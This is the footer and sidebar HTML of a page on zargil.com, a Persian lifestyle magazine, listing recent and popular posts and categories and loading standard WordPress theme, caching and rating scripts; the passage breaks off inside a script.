        <div class="td-module-thumb"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" class="td-image-wrap " title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-300x209.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-768x534.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-696x484.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-604x420.jpg 604w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3.jpg 799w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" data-lazy-src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-300x209.jpg 300w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-768x534.jpg 768w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-218x150.jpg 218w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-696x484.jpg 696w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3-604x420.jpg 604w, https://www.zargil.com/wp-content/uploads/2023/10/felestin-3.jpg 799w" sizes="(max-width: 100px) 100vw, 100px"  alt="آیا صلح دائمی ممکن است؟" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d8%b3%d8%b1%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%ac%d9%86%da%af-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d9%88-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%d8%a7%d8%b2-%d8%af%db%8c%d8%af-%d9%87%d9%88%d8%b4/"  rel="bookmark" title="سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی">سرانجام جنگ فلسطین و اسرائیل از دید هوش مصنوعی</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T14:28:29+03:30" >17 مهر 1402</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script type="rocketlazyloadscript">var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"\u0645\u0637\u0627\u0644\u0628 \u0645\u062d\u0628\u0648\u0628","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "416";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "139";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">مطالب محبوب</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d9%87%d9%85-%d8%af%d8%b1-%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b1%d9%85-%d9%be%d9%88%d8%af%d8%b1/"  rel="bookmark" class="td-image-wrap " title="موارد مهم در خرید کرم پودر" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="موارد مهم در خرید کرم پودر" title="موارد مهم در خرید کرم پودر" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/using-cosmetic-foundation-768x488-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="موارد مهم در خرید کرم پودر" title="موارد مهم در خرید کرم پودر" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%85%d9%87%d9%85-%d8%af%d8%b1-%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b1%d9%85-%d9%be%d9%88%d8%af%d8%b1/"  rel="bookmark" title="موارد مهم در خرید کرم پودر">موارد مهم در خرید کرم پودر</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T11:24:02+03:30" >20 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%da%a9%d9%88%d8%aa%d8%a7%d9%87-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" class="td-image-wrap " title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="کوتاه کردن مو کودکان آموزش اصلاح موی سر کودک" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/11/Baby-haircut-by-hairdresser-768x488-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="کوتاه کردن مو کودکان آموزش اصلاح موی سر کودک" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%da%a9%d9%88%d8%aa%d8%a7%d9%87-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/"  rel="bookmark" title="آموزش کوتاه کردن موی کودکان در خانه به روش ساده">آموزش کوتاه کردن موی کودکان در خانه به روش ساده</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T14:38:14+03:30" >20 آبان 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zargil.com/%d9%85%d8%b9%d9%86%db%8c-%d8%a7%d8%b3%d9%be%d9%88%db%8c%d9%84-%da%a9%d8%b1%d8%af%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" class="td-image-wrap " title="معنی اسپویل کردن چیست؟" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="اسپویل spoil" title="معنی اسپویل کردن چیست؟" data-lazy-src="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg"  srcset="https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-100x70.jpg 100w, https://www.zargil.com/wp-content/uploads/2021/12/60030e1551aa0-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="اسپویل spoil" title="معنی اسپویل کردن چیست؟" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zargil.com/%d9%85%d8%b9%d9%86%db%8c-%d8%a7%d8%b3%d9%be%d9%88%db%8c%d9%84-%da%a9%d8%b1%d8%af%d9%86-%da%86%db%8c%d8%b3%d8%aa%d8%9f/"  rel="bookmark" title="معنی اسپویل کردن چیست؟">معنی اسپویل کردن چیست؟</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-08T20:18:11+03:30" >17 آذر 1400</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">دسته‌های محبوب</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.zargil.com/category/lifestyle/"><span class="td-cat-name">سبک زندگی</span><span class="td-cat-no">276</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/health/"><span class="td-cat-name">سلامتی</span><span class="td-cat-no">176</span></a></li><li><a href="https://www.zargil.com/category/featured/"><span class="td-cat-name">پست های ویژه</span><span class="td-cat-no">100</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/mother-baby/"><span class="td-cat-name">مادر و کودک</span><span class="td-cat-no">46</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/recipes/"><span class="td-cat-name">آشپزی</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.zargil.com/category/gadgets/"><span class="td-cat-name">گجت</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.zargil.com/category/lifestyle/home-life/"><span class="td-cat-name">خانه و زندگی</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.zargil.com/category/fashion/"><span class="td-cat-name">مد و فشن</span><span class="td-cat-no">6</span></a></li><li><a href="https://www.zargil.com/category/sports/"><span class="td-cat-name">ورزش</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.zargil.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title=""  width="272" height="90" data-lazy-src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png"/><noscript><img src="http://www.zargil.com/wp-content/uploads/2021/11/logo-272-w.png" alt="" title=""  width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>درباره ما</span></div>مجله اجتماعی زرگیل با گردآوری متن ها و مطلبها و مقالات در زمینه های علمی، اجتماعی، سبک زندگی، بررسی گجتها رویکرد تازه ای به زندگی ایجاد میکند.<div class="footer-email-wrap">تماس با ما: <a href="mailto:info@zargil.com">info@zargil.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ما را دنبال کنید</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/zargilcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="99c4d6be601ba0a0942362a129c42564" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.zargil.com/">زرگیل</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-346"><a href="https://www.zargil.com/contact/">تماس با ما</a></li>
<li id="menu-item-2351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2351"><a rel="privacy-policy" href="https://www.zargil.com/%d8%b3%db%8c%d8%a7%d8%b3%d8%aa-%d8%ad%d9%81%d8%b8-%d8%ad%d8%b1%db%8c%d9%85-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/">سیاست حفظ حریم خصوصی</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    مجله اجتماعی <a href="http://zargil.com">زرگیل</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript">document.addEventListener("DOMContentLoaded", function(){ProcessFingerprint(false, "hqt8ssfadublgfsuuzqhvtobrt9oe17t7clz1l754jye1siach64j9n2nnftm2hk")})</script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697c1b83c219f
    -->

    <link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.zargil.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"07ee14aa90","wpRestUrl":"https:\/\/www.zargil.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/fsrs-star-rating.js?ver=1757847657" id="fsrs_star_lib_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fsrs_main_script-js-extra">
/* <![CDATA[ */
var fsrs_object = {"ajax_url":"https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php","_wpnonce":"6c2a57dcbc","share_linkedin":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0644\u06cc\u0646\u06a9\u062f\u06cc\u0646","share_facebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u0641\u06cc\u0633\u0628\u0648\u06a9","share_twitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u062a\u0648\u06cc\u06cc\u062a\u0631","share_telegram":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u062f\u0631 \u062a\u0644\u06af\u0631\u0627\u0645","share_email":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u0628\u0627 \u0627\u06cc\u0645\u06cc\u0644","star1":"\u0628\u062f","star2":"\u0645\u062a\u0648\u0633\u0637","star3":"\u062e\u0648\u0628","star4":"\u0639\u0627\u0644\u06cc","star5":"\u0628\u0633\u06cc\u0627\u0631 \u0639\u0627\u0644\u06cc","thanks_text":"\u062a\u0634\u06a9\u0631! \u0631\u0627\u06cc \u0634\u0645\u0627 \u062b\u0628\u062a \u0634\u062f.","email_error_message":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!","show_top_star_option":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!","post_title":"\u0686\u06af\u0648\u0646\u0647 \u0627\u0632 \u0634\u0631 \u0645\u0648\u0631\u0686\u0647 \u062e\u0644\u0627\u0635 \u0634\u0648\u06cc\u0645"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/main.js?ver=1757847657" id="fsrs_main_script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1757847657" id="wpsh-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    

			
				jQuery().ready(function () {
